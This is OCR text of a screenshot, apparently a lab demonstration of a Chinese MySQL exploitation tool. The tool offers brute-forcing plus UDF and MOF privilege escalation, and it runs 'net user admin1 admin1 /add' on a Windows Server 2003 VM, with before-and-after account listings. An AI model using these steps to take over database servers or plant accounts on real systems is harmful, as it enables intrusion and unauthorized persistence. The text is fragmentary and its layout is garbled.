 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 Connect 1
Command: net user admin1 admin1 /add 2 添加语句 Attack 3
正在尝试登陆....
登陆成功....
执行成功
10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
10.0.0.133-Windows Server... 10.0.0.135-Windows 10 x64 10.0.0.132-kali2021
C:\phpStudy\MySQL\lib\plugin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
$darkmoon 1234 admin
Administrator ASPNET Guest
IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378 ouyang
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>net user 4 等待几分钟后成功创建admin1账号
\\ 的用户帐户
-------------------------------------------------------------------------------
$darkmoon 1234 admin
admin1 Administrator ASPNET
Guest IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378
ouyang SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>